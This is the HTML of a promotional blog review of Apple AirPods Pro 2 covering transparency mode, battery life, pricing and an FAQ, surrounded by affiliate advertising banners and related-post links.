<p><span style="font-weight: 400;">Another new thing in AirPods 2 is the transparency mode. Transparency mode lets you hear the outside world with one pause button. Now you don’t have to remove the earbuds and respond to the outside world. This feature of transparency is needed in almost all the upcoming earbuds as it helps you to control your earbuds and don’t risk your life by immersing yourself in too much music. Voice processing happens so naturally that your voice gets subtle as per your conversation and sometimes if you make your voice louder, it might still sound sweet to the listener. Another great feature that is added to the <a href="https://savewithnerds.com" target="_blank">list of pros of buying AirPods Pro 2</a> is adaptability. Earbuds adapt the sound and volume as per your surroundings, so if you are somewhere in public AirPods Pro 2 automatically adapts to it and manages the volume so that you don’t put yourself at any kind of risk. </span></p>
<figure id="attachment_8375" aria-describedby="caption-attachment-8375" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-8375 size-full" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.jpg" alt="ANC &amp; Adaptive Transparency " width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-.jpg 900w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods--300x167.jpg 300w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods--768x427.jpg 768w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods--150x83.jpg 150w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods--450x250.jpg 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-8375" class="wp-caption-text">ANC &amp; Adaptive Transparency  | Savewithnerds</figcaption></figure>
<h2><span style="font-weight: 400;">Battery Life </span></h2>
<p><span style="font-weight: 400;">Battery Life is the hottest and most important key point which tells you why you need the AirPods Pro 2. Excellent battery life and power backup make the AirPods Pro 2 long-lasting. An efficient H2 chip has made this possible for your earbuds and their case to survive for long with a single charge of around 45 min &#8211; 1 hour. Also, you don’t need a special charger to charge your case now as you can charge it with your Apple Watch Charger too. Best battery life, best quality, what else you need in your headphones. <a href="https://savewithnerds.com" target="_blank">AirPods 2 Pro offers</a> you everything that you might have desired in your long-lost dream of owning the world&#8217;s best quality headphones by Apple. Ensure that you charge them well so that they can be with you anytime anywhere and with zero connectivity problems.</span></p>
<figure id="attachment_8372" aria-describedby="caption-attachment-8372" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-8372 size-full" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4.webp" alt="Battery Life " width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4.webp 900w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-4-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-8372" class="wp-caption-text">Battery Life  | Savewithnerds</figcaption></figure>
<h2><span style="font-weight: 400;">Early Verdict </span></h2>
<p><span style="font-weight: 400;">Not making up facts, the real verdict is that AirPods Pro 2 isn’t cheap, but what is best is the quality and service offered by it. Flexible connectivity with all your Apple gadgets is what you have always desired and the AirPods 2 have finally fulfilled the wish of its loyal customers, and this has made them really happy and excited. Currently, there cannot be any bigger present for you than <a href="https://savewithnerds.com" target="_blank">gifting yourself AirPods Pro 2</a>. Cheap is not key to buying this instead you can undertake exchange deals or save up the money to own these wonderful earbuds. </span></p>
<figure id="attachment_8371" aria-describedby="caption-attachment-8371" style="width: 900px" class="wp-caption alignnone"><img loading="lazy" decoding="async" class="wp-image-8371 size-full" src="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3.webp" alt="Early Verdict" width="900" height="500" srcset="https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3.webp 900w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2022/09/airpods-3-450x250.webp 450w" sizes="auto, (max-width: 900px) 100vw, 900px" /><figcaption id="caption-attachment-8371" class="wp-caption-text">Early Verdict | Savewithnerds</figcaption></figure>
<h2><span style="font-weight: 400;">Pricing </span></h2>
<p><span style="font-weight: 400;">Price and budget are the two important factors when buying anything and hence similarly in terms of AirPods Pro 2 price is the important key that might restrict your decision from buying it. But you don’t have to worry as Apple provides various easy EMI options and cashback on various credit and debit cards. Also, you can avail of the coupon codes offered by Apple during the launch of any new product. Though the price has increased as compared to the previous generation AirPods but is worth increasing because of the high quality and strong durability.</span></p>
<p><span style="font-weight: 400;">Hoping that the above functions and facts are enough for you to get influenced to buy the AirPods Pro 2. If you are someone who is so much into music then you couldn’t have any other better partner than AirPods Pro 2, do not wait for more, head out and <a href="https://savewithnerds.com" target="_blank">buy yourself this wonderful gift by Apple</a>. </span></p>
<h3><span style="font-weight: 400;">FAQ’S</span></h3>
<div class="su-accordion su-u-trim"><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>What do you mean by early verdict in AirPods Pro 2?</div><div class="su-spoiler-content su-u-clearfix su-u-trim"> Not making up with facts, the real verdict is that AirPods Pro 2 aren’t cheap, but what is best is the quality and service offered by it. Flexible connectivity with all your Apple gadgets is what you have always desired and the AirPods 2 have finally fulfilled the wish of its loyal customers and this has made them really happy and excited. Currently, there cannot be any bigger present for you than gifting yourself AirPods Pro 2. Cheap is not key to buying this instead you can undertake exchange deals or save up the money to own these wonderful earbuds</div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How is the pricing of the Apple earbuds settled?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Price and budget are the two important factors when buying anything and hence similarly in terms of AirPods Pro 2 price is the important key that might restrict your decision from buying it. But you don’t have to worry as Apple provides various easy EMI options, cashback on various credit and debit cards. Also, you can avail of coupon codes offered by Apple during the launch of any new product. Though the price has increased as compared to the previous AirPods version but is worth increasing because of the high quality and strong durability.</div></div><div class="su-spoiler su-spoiler-style-default su-spoiler-icon-plus su-spoiler-closed" data-scroll-offset="0" data-anchor-in-url="no"><div class="su-spoiler-title" tabindex="0" role="button"><span class="su-spoiler-icon"></span>How is the battery life of AirPods Pro 2?</div><div class="su-spoiler-content su-u-clearfix su-u-trim">Battery Life is the hottest and most important key point which tells you why you need the AirPods Pro 2. Excellent battery life and power backup make the AirPods Pro 2 long-lasting. An efficient H2 chip has made this possible for your earbuds and their case to survive for long with a single charge of around 45 min &#8211; 1 hour. Also, you don’t need a special charger to charge your case now as you can charge it with your Apple Watch Charger too. Best battery life, best quality, what else you need in your headphones. AirPods 2 Pro offers you everything that you might have desired in your long-lost dream of owning the world&#8217;s best quality headphones by Apple. Ensure that you charge them well so that they can be with you anytime anywhere and with zero connectivity problems.</div></div></div>
<p><script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "FAQPage",
  "mainEntity": [{
    "@type": "Question",
    "name": "What do you mean by early verdict in AirPods Pro 2?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Not making up with facts, the real verdict is that AirPods Pro 2 aren’t cheap, but what is best is the quality and service offered by it. Flexible connectivity with all your Apple gadgets is what you have always desired and the AirPods 2 have finally fulfilled the wish of its loyal customers and this has made them really happy and excited. Currently, there cannot be any bigger present for you than gifting yourself AirPods Pro 2. Cheap is not key to buying this instead you can undertake exchange deals or save up the money to own these wonderful earbuds"
    }
  },{
    "@type": "Question",
    "name": "How is the pricing of the Apple earbuds settled?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Price and budget are the two important factors when buying anything and hence similarly in terms of AirPods Pro 2 price is the important key that might restrict your decision from buying it. But you don’t have to worry as Apple provides various easy EMI options, cashback on various credit and debit cards. Also, you can avail of coupon codes offered by Apple during the launch of any new product. Though the price has increased as compared to the previous AirPods version but is worth increasing because of the high quality and strong durability."
    }
  },{
    "@type": "Question",
    "name": "How is the battery life of AirPods Pro 2?",
    "acceptedAnswer": {
      "@type": "Answer",
      "text": "Battery Life is the hottest and most important key point which tells you why you need the AirPods Pro 2. Excellent battery life and power backup make the AirPods Pro 2 long-lasting. An efficient H2 chip has made this possible for your earbuds and their case to survive for long with a single charge of around 45 min - 1 hour. Also, you don’t need a special charger to charge your case now as you can charge it with your Apple Watch Charger too. Best battery life, best quality, what else you need in your headphones. AirPods 2 Pro offers you everything that you might have desired in your long-lost dream of owning the world's best quality headphones by Apple. Ensure that you charge them well so that they can be with you anytime anywhere and with zero connectivity problems."
    }
  }]
}
</script></p>
<p>Read more: <a href="https://savewithnerds.com/">savewithnerds</a></p>

				
		
		
		
	</div>
</div>
	
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&#038;text=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fsavewithnerds.com%2Fapple-airpods-pro-review%2F&#038;media=https%3A%2F%2Fsavewithnerds.com%2Fwp-content%2Fuploads%2F2022%2F09%2Fairpods-.webp&#038;description=Apple%20AirPods%20Pro%20Review%20%282nd-Gen%29%3A%20Looks%2C%20Sound%20Quality%20%26%20Battery%20Life" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>
				</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://savewithnerds.com/apple-watch-series/" rel="prev">Apple Watch Series 8 review</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://savewithnerds.com/create-a-blog-post-using-minimal-effort/" rel="next">How to Create a Blog Post Using Amazing Graphics and Minimal Effort?</a></span>
				</div>		
	</section>



	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/" class="image-link media-ratio ratio-16-9" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Best Wearable Devices on Geekbuying" sizes="auto, (max-width: 377px) 100vw, 377px" title="Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Best-Wearable-Devices-on-Geekbuying-1.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/best-wearable-devices-on-geekbuying/">Best Wearable Devices on Geekbuying: Guide To The Smartest Tech You Can Wear</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/budget-friendly-smart-home-devices/" class="image-link media-ratio ratio-16-9" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Budget-Friendly Smart Home Devices" sizes="auto, (max-width: 377px) 100vw, 377px" title="Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2025/03/Budget-Friendly-Smart-Home-Devices.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/budget-friendly-smart-home-devices/">Budget-Friendly Smart Home Devices: Making Your Home Smarter Without Breaking the Bank</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/apple-september-event-2024/" class="image-link media-ratio ratio-16-9" title="Apple September Event 2024: Key Highlights And Exciting Product Launches"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="Apple september event 2024" sizes="auto, (max-width: 377px) 100vw, 377px" title="Apple September Event 2024: Key Highlights And Exciting Product Launches" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/apple-september-event-2024-1-66f247571814d.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/apple-september-event-2024/">Apple September Event 2024: Key Highlights And Exciting Product Launches</a></h2></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/watchos-11-guide/" class="image-link media-ratio ratio-16-9" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="WatchOS 11 guide" sizes="auto, (max-width: 377px) 100vw, 377px" title="WatchOS 11 Guide- An Essential Detail Of The Latest Software Update" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2024/09/watchos-11-guide-66eaca9ad28f8.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a"><h2 class="is-title post-title"><a href="https://savewithnerds.com/watchos-11-guide/">WatchOS 11 Guide- An Essential Detail Of The Latest Software Update</a></h2></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

			<p class="nocomments">Comments are closed.</p>
		
	
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			<div id="custom_html-80" class="widget_text widget widget_custom_html"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Advertisement</h5></div><div class="textwidget custom-html-widget"><a href="https://www.anrdoezrs.net/click-101096320-15536006?url=https%3A%2F%2Fwww.temu.com%2Fau%2Fgoods.html%3F_bg_fs%3D1%26_p_jump_id%3D651%26_x_vst_scene%3Dadg%26goods_id%3D601099875995596%26sku_id%3D17593693269979%26_oak_adg_ctx%3Da-5a6ccaf4%26_x_ns_catalog_id%3D282111%26_x_ns_gid%3D601099875995596%26_x_ns_product_id%3D17593693269979%26_x_ns_site_id%3D103%26mrk_rec%3D1&cjsku=17593693269979" target="_blank"><img src="https://img.kwcdn.com/thumbnail/s/0820b8c664d6ac824b3e67fe2bd042e8_fb6bc199e523.jpg" border="0" alt="TEMU Women's Lightweight Summer Batwing Sleeve Cover-up - Round Neck Semi-sheer Geometric Lace-like Pattern Pullover, Breathable Solid Color Top For"/></a></div></div><div id="custom_html-81" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3599317&v=11018&q=486633&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3599317&v=11018&q=486633&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-82" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Peek & Cloppenburg PL from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2235789&v=15404&q=345444&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2235789&v=15404&q=345444&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Peek & Cloppenburg PL from awin.com --></div></div><div id="custom_html-83" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Trivago Canada from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3478339&v=66030&q=474053&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3478339&v=66030&q=474053&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Trivago Canada from awin.com --></div></div><div id="custom_html-79" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-52" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://masterclass.pxf.io/c/2661535/2004894/16021" target="_blank" id="2004894"><img src="//a.impactradius-go.com/display-ad/16021-2004894" border="0" alt="" width="1280" height="720"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2004894/16021" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-77" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://guitar-center.pxf.io/c/3506978/1140407/14264" target="_top" id="1140407">
<img src="//a.impactradius-go.com/display-ad/14264-1140407" border="0" alt="" width="720" height="538"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1140407/14264" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-73" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"
           href="https://snipesusa.sjv.io/c/2661535/3108162/33736" target="_top" id="3108162">
<img src="//a.impactradius-go.com/display-ad/33736-3108162" border="0" alt="" width="1000" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/2661535/3108162/33736" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-74" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a rel="sponsored"          href="https://ugreencom.pxf.io/c/2661535/2535427/21268" target="_top" id="2535427">
<img src="//a.impactradius-go.com/display-ad/21268-2535427" border="0" alt="" width="2400" height="552"/><img height="0" width="0" src="https://imp.pxf.io/i/2661535/2535427/21268" style="position:absolute;visibility:hidden;" border="0" /></a></div></div><div id="custom_html-75" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3931322&v=11018&q=476767&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3931322&v=11018&q=476767&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Viator – A Tripadvisor Company (US) from awin.com --></div></div><div id="custom_html-72" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Coast UK & IE from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3441883&v=57411&q=470410&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3441883&v=57411&q=470410&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Coast UK & IE from awin.com --></div></div><div id="custom_html-61" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">        <a rel="sponsored"
           href="https://new-balance-canada.pxf.io/c/3506978/1479664/16972" target="_top" id="1479664">
<img src="//a.impactradius-go.com/display-ad/16972-1479664" border="0" alt="" width="1918" height="1918"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/1479664/16972" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-60" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Travis Perkins from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3327134&v=16300&q=361602&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3327134&v=16300&q=361602&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Travis Perkins from awin.com --></div></div><div id="custom_html-57" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<a rel="sponsored"
           href="https://hellotech.tbthfv.net/c/3506978/772531/10859" target="_top" id="772531">
<img src="//a.impactradius-go.com/display-ad/10859-772531" border="0" alt="" width="160" height="600"/></a><img height="0" width="0" src="https://imp.pxf.io/i/3506978/772531/10859" style="position:absolute;visibility:hidden;" border="0" /></div></div><div id="custom_html-58" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- admitad.banner: 63q05eehoe32983a10a516525dc3e8 AliExpress WW -->
<a target="_blank" rel="nofollow" href="https://rzekl.com/g/63q05eehoe32983a10a516525dc3e8/?i=4"><img width="120" height="600" border="0" src="https://ad.admitad.com/b/63q05eehoe32983a10a516525dc3e8/" alt="AliExpress WW"/></a>
<!-- /admitad.banner --></div></div><div id="custom_html-56" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: The Safe Shop from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=31190&v=1006&q=20711&r=1097883">
    <img src="https://www.awin1.com/cshow.php?s=31190&v=1006&q=20711&r=1097883" border="0">
</a>

<!-- END ADVERTISER: The Safe Shop from awin.com --></div></div><div id="custom_html-50" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- START ADVERTISER: Marks and Spencer UK from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=2682920&v=1402&q=282825&r=1069051" target="-blank">
    <img src="https://www.awin1.com/cshow.php?s=2682920&v=1402&q=282825&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Marks and Spencer UK from awin.com --></div></div><div id="custom_html-39" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget">
<!-- START ADVERTISER: Holiday Extras Breaks from awin.com -->

<a rel="sponsored" href="https://www.awin1.com/cread.php?s=3454340&v=20881&q=471545&r=1069051">
    <img src="https://www.awin1.com/cshow.php?s=3454340&v=20881&q=471545&r=1069051" border="0">
</a>

<!-- END ADVERTISER: Holiday Extras Breaks from awin.com -->

</div></div>
		<div id="smartmag-block-highlights-1" class="widget ts-block-widget smartmag-widget-highlights">		
		<div class="block">
					<section class="block-wrap block-highlights block-sc mb-none" data-id="3" data-is-mixed="1">

			<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Health Equipments</h5></div>	
			<div class="block-content">
					
	<div class="loops-mixed">
			
	<div class="loop loop-grid loop-grid-base grid grid-1 md:grid-1 xs:grid-1">

					
<article class="l-post grid-post grid-base-post">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/flexible-gymnastics-move/" class="image-link media-ratio ratio-16-9" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide"><img width="377" height="212" src="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png" class="attachment-bunyad-medium size-bunyad-medium wp-post-image" alt="flexible gymnastics move | Savewithnerds" sizes="auto, (max-width: 377px) 100vw, 377px" title="Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-450x250.png 450w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-300x167.png 300w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-768x427.png 768w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move-150x83.png 150w, https://savewithnerds.com/wp-content/uploads/2024/06/flexible-gymnastics-move.png 900w" /></a>			
			
			
							
				<span class="cat-labels cat-labels-overlay c-overlay p-bot-left">
				<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a>
			</span>
						
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://savewithnerds.com/flexible-gymnastics-move/">Build Your Foundation With Flexible Gymnastics Moves: Beginner’s Guide</a></h2><div class="post-meta-items meta-below"><span class="meta-item post-cat">
						
						<a href="https://savewithnerds.com/category/extra/health-equipments/" class="category term-color-435" rel="category">Health Equipments</a> <a href="https://savewithnerds.com/category/masterclass/" class="category term-color-2234" rel="category">MasterClass</a>
					</span>
					</div></div>			
						
				<div class="excerpt">
					<p>Gymnastics is all about bending, twisting, and stretching. To nail these actions, your body needs&hellip;</p>
				</div>
			
			
			
		</div>

	
</article>		
	</div>

		

	<div class="loop loop-small loop-small-a grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://savewithnerds.com/ophthalmologists-in-chicago/" class="image-link media-ratio ar-bunyad-thumb" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?"><img width="110" height="76" src="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp" class="attachment-medium size-medium wp-post-image" alt="ophthalmologists in Chicago" sizes="auto, (max-width: 110px) 100vw, 110px" title="Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?" decoding="async" loading="lazy" srcset="https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-300x167.webp 300w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-768x427.webp 768w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-150x83.webp 150w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago-450x250.webp 450w, https://savewithnerds.com/wp-content/uploads/2023/09/ophthalmologists-in-Chicago.webp 900w" /></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left"><h4 class="is-title post-title"><a href="https://savewithnerds.com/ophthalmologists-in-chicago/">Arе Thеrе Ophthalmologists In Chicago Who Spеcializе In Spеcific Eyе Conditions?</a></h4></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
